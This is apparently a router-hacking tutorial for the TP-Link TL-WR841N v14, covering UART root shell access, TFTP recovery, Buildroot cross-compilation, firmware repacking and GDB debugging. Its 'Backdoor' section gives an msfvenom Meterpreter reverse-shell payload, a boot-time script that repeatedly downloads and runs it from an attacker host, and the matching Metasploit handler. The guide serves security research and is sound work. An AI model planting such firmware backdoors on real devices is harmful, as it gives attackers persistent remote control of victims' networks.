
At the time of writing, three firmware versions were available for the hw v14 on the official support page:
- TL-WR841N(EU)_V14_200903 (200903) released on 2020-11-27
- TL-WR841N(EU)_V14_180319 (180319) released on 2018-04-03
- TL-WR841N(EU)_V14_171208 (171208) released on 2018-04-01
None of these versions prevents downgrades, so any transition between these are possible. When downgrading, it’s best to restore to factory defaults beforehand because of some incompatibilities (for example: the password get’s cut because of length limitations in one of the earlier versions).

Serial Access
It’s not a secret that the TL-WR841N V14 provides a serial port via UART. Open the device and look out for a line of four pins labeled J1 in silkscreen. Even the single pins are labeled VCC, GND, RX and TX. Wire a USB-to-serial adapter with 3.3V logic level, launch a serial terminal with 115200 baud and enjoy a root shell.
TFTP Recovery
Before digging deeper into the router’s internals, it’s good to know how you can recover it. According to a post within the OpenWrt forum, the WR841N router can be set into a certain recovery mode, in which it reaches out to a TFTP server listening on IP 192.168.0.66 and that provides a recovery firmware file named tp_recovery.bin. This file can be one of the official firmware files from the product homepage, but needs to have the first 512 bytes stripped. We’ll use HPA’s TFTP server, so make sure the tftpd-hpa package is installed. Let’s go through the steps one by one.
First, download one of the firmware files available on the product homepage and extract the contained .bin file. Use dd to strip the first 512 bytes and save the output file within the TFTP root with the name tp_recovery.bin.
$ wget 'https://static.tp-link.com/2018/201804/20180403/TL-WR841N(EU)_V14_180319.zip'
$ unzip TL-WR841N\(EU\)_V14_180319.zip "*.bin"
$ dd bs=512 skip=1 if=TL-WR841Nv14_EU_0.9.1_4.16_up_boot\[180319-rel57291\].bin of=/tmp/tp_recovery.bin
Start pressing the RESET button on the router’s back, while looking at the output of the serial console. Hold the button until the output shows the following with more and more appearing T characters.
Loading: T T T
That’s the moment when we fire the following command:
$ sudo ifconfig eth1 192.168.0.66 && sudo in.tftpd --listen --ipv4 --secure --user tftp --address "192.168.0.66:69" /tmp; sudo tcpdump -i eth1 -nl port 69 and udp
The tcpdump output should show the transfer of the tp_recovery.bin file via TFTP, while the serial console shows the following:
Loading: T T T T T T T Got ARP REPLY, set server/gtwy eth addr (00:0e:c6:51:18:65)
Got it
#################################################################
         #################################################################
         #################################################################
         #################################################################
         #################################################################
         #################################################################
         #################################################################
         #################################################################
         #################################################################
         #################################################################
         #################################################################
         #################################################################
         ##############
done
Bytes transferred = 4063232 (3e0000 hex)
NetBootFileXferSize= 003e0000

 Erase flash !!
From 0x10000 length 0x3D0000
.............................................................

 Copy 0x80070000 to 0x00010000, count 0x3D0000....
.............................................................
That’s it. The router should now be recovered and booting the flashed recovery firmware image.
File Transfer
It’s essential to know how to transfer files off and to the router, for example if you want to analyze a certain binary with Ghidra or upload a binary such as tcpdump or gdbserver. There is a TFTP client available on the router as part of the busybox utility, so we can spawn a TFTP server and start transferring files.
You can use HPA’s TFTP server as explained above, or, if you work on Kali, you can use Metasploit:
$ msfconsole -q -x "use auxiliary/server/tftp; set SRVHOST 192.168.0.100; set TFTPROOT /tmp; run"
For example, in order to transfer the httpd binary from the router to our device, run the following command:
# tftp -p -l /usr/bin/httpd 192.168.0.100
We can only write to /var and these files will be deleted upon the next reboot, as it is a Ramfs filesystem:
# mount
rootfs on / type rootfs (rw)
/dev/root on / type squashfs (ro,relatime)
proc on /proc type proc (rw,relatime)
ramfs on /var type ramfs (rw,relatime)
/sys on /sys type sysfs (rw,relatime)
Hence, to transfer files to the device, we need to switch in a writable location, e.g. /var/tmp and download the file there:
# cd /var/tmp
# tftp -g -r gdbserver 192.168.0.100
Compiling Binaries using Buildroot
We can use Buildroot to compile binaries for the router. Download and extract buildroot from here:
$ wget https://buildroot.org/downloads/buildroot-2021.02.8.tar.gz
$ tar xvzf buildroot-2021.02.8.tar.gz
$ cd buildroot-2021.02.8
The easiest way to use buildroot, is the menuconfig:
$ make menuconfig
Make sure, that the following options are set. Within the Target Packages submenu, we select some useful applications we want to have built, such as gdbserver and tcpdump:
- Target Options
- Target Architecture: MIPS (Little Endian)
- Target Binary Format: ELF
- Target Architecture Variant: Generic MIPS32
- Use soft-float: Yes ([*])
- Build Options
- Strip target binaries: Yes ([*])
- libraries: static only
- Toolchain
- C library: uClibc-ng
- Enable WCHAR Support: Yes ([*])
- Thread library debugging: Yes ([*])
- GCC Compiler version: gcc 8.x
- Enable C++ Support: Yes ([*])
- Target Packages
- Debugging, profiling and benchmark
- gdb: Yes ([*])
- Networking applications
- tcpdump: Yes ([*])
- Debugging, profiling and benchmark
Once everything is set, save the configuration (Save) and exit the configuration menu (Exit). Start the build process:
$ make
This will take plenty of time. Once everything is done, the binaries will be located in the /output/target sub-directories:
$ ls ./output/target/usr/bin/ | grep -E "(tcpdump|gdbserver)"
gdbserver
tcpdump
$ ls ./output/target/bin/ | grep busybox
busybox
Now you can transfer these files over to the router, e.g. via TFTP as described above.
Modify the Firmware
Firmware Modification Kit
We can use the Firmware Modification Kit in order to make modifications on the firmware. The tool will extract, modify and re-build the firmware. Kali provides a package firmware-mod-kit that we can install using apt. The files will be located in /opt/firmware-mod-kit/trunk and can be added to the PATH variable:
$ export PATH=$PATH:/opt/firmware-mod-kit/trunk
Alternatively, if you want to build from source:
# Install prerequisites
$ sudo apt-get install git build-essential zlib1g-dev liblzma-dev python3-magic python-is-python3
# Checkout pull request no. 179 with fixed gcc build errors
$ git clone https://github.com/rampageX/firmware-mod-kit && cd firmware-mod-kit
$ git fetch origin pull/179/head
$ git checkout -b pullrequest FETCH_HEAD
# Build it
$ cd src
$ ./configure
$ make
Now that we should have a working installation, we would normally take the following steps to extract, modify and re-build the firmware. Before you do, please read on, because we’ll need to make further amendments.
# Download and prepare firmware to be modified
$ wget https://static.tp-link.com/2018/201804/20180403/TL-WR841N(EU)_V14_180319.zip
$ unzip TL-WR841N\(EU\)_V14_180319.zip "*.bin"
$ mv TL-WR841Nv14_EU_0.9.1_4.16_up_boot\[180319-rel57291\].bin firmware.bin
# extract the firmware into subdir "fmk"
$ extract-firmware.sh firmware.bin
# at this step you would modify contents of FS inside "fmk/rootfs"
# buid the firmware out of subdir "fmk"
$ build-firmware.sh fmk -min
The new firmware file is located at ./fmk/new-firmware.bin. If uploaded to the device, it seems that the device is bricked. The serial console will show:
can't open /dev/ttyS1: No such device or address
If you encounter this problem, recovery via TFTP is your friend. The issue is caused by the version of unsquashfs that is used by firmware-mod-kit. For some reason, it changes the file attributes during the extraction process, which you can verify when comparing the sasqatch -ll output:
# show "/dev/ttyS0" attributes on original firmware
$ binwalk -e firmware.bin
$ sasquatch -ll _firmware.bin.extracted/100200.squashfs 2>/dev/null | grep /dev/ttyS0
crw-r--r-- root/root             4, 64 2018-03-19 08:55 squashfs-root/dev/ttyS0
# show "/dev/ttyS0" attributes on modified firmware
$ cd fmk && binwalk -e new-firmware.bin
$ sasquatch -ll _new-firmware.bin.extracted/100200.squashfs 2>/dev/null | grep /dev/ttyS0
brw-r--r-- root/root             4, 64 2018-03-19 08:55 squashfs-root/dev/ttyS0
The way I got it working, is by making firmware-mod-kit use the unsquashfs utility that comes installed with sasquatch. This is done by replacing $unsquashfs (with leading ampersand) with unsquashfs (without leading ampersand) within the unsquashfs_all.sh script (which is used by extract-firmware.sh):
$ sudo sed -i 's/$unsquashfs -dest/unsquashfs -dest/g' /opt/firmware-mod-kit/trunk/unsquashfs_all.sh
Let’s verify the workaround:
# extract and re-build the firmware without modification
$ extract-firmware.sh firmware.bin
$ build-firmware.sh fmk
# show "/dev/ttyS0" attributes on modified firmware
$ cd fmk && binwalk -e new-firmware.bin
$ sasquatch -ll _new-firmware.bin.extracted/100200.squashfs 2>/dev/null | grep /dev/ttyS0
crw-r--r-- root/root             4, 64 2018-03-19 08:55 squashfs-root/dev/ttyS0
Backdoor
Now, that we are able to successfully use firmware-mod-kit, let us modify the firmware to contain a backdoor. The backdoor will repeatedly reach out to a TFTP server and try to download a file revsh, that we generate with Metasploit:
$ msfvenom -p linux/mipsle/meterpreter_reverse_tcp CMD=/bin/ash LHOST=192.168.0.100 LPORT=4444 -f elf > revsh
After extracting the firmware, we create a file backdoor.sh in the directory fmk/rootfs/usr/bin/ (use sudo):
#!/bin/sh
while true
do
    sleep 30
    echo "checking revsh........................."
    if [ ! -f /var/tmp/revsh ]; then
        cd /var/tmp
        tftp -g -r revsh 192.168.0.100
        chmod +x /var/tmp/revsh
        /var/tmp/revsh &
    fi
done
We also need to make our backdoor script executable:
$ sudo chmod +x fmk/rootfs/usr/bin/backdoor.sh
Now we add a line that executes our backdoor within the startup script fmk/rootfs/etc/init.d/rcS:
echo "/usr/bin/backdoor.sh &" | sudo tee -a fmk/rootfs/etc/init.d/rcS
Finally, re-build the firmware and upload it within the webUI. Start a Metasploit handler and wait for a Meterpreter session to come up:
$ msfconsole -q -x "use exploit/multi/handler; set lhost eth1; set lport 4444; set payload linux/mipsle/meterpreter_reverse_tcp; exploit"
Note, that we can’t just use msfvenom to build a reverse shell binary and pack it into the firmware, because we can’t exceed the size of the original firmware file.
Disable UART Root Shell
If you want to build a firmware without the root shell on the serial console, remove the following line from /etc/inittab:
ttyS1::respawn:/bin/sh
Debugging Binaries on the Router
Using GDB, we can debug binaries while running on the router. We’ll go through the steps to debug httpd, which is the binary serving the webUI. As prerequisite, we have compiled and transferred busybox and gdbserver. Furthermore, we load the httpd binary to our local machine, which will help in loading debugging symbols into the GDB client.
First, find the PID of our target binary httpd:
# /var/tmp/busybox ps | /var/tmp/busybox grep [h]ttpd
  320 admin    httpd
Next, start gdbserver that attaches to our target PID:
# /var/tmp/gdbserver 0.0.0.0:23947 --attach 320
Create a gdbscript file on our local machine, that will hold the settings for our gdb client:
set architecture mips
set endian little
# 192.168.0.1 is the router ip
target remote 192.168.0.1:23947
# Path of the target binary on the client gdb machine
file /home/kali/tplink/web/httpd
# This should point to the target binary path on the router
set remote exec-file /usr/bin/httpd
set sysroot /home/kali/tplink/web
Now run the GDB client:
$ gdb-multiarch -x gdbscript
We now have a working GDB setup, that can be used to debug through the httpd binary to find lots of vulnerabilities :).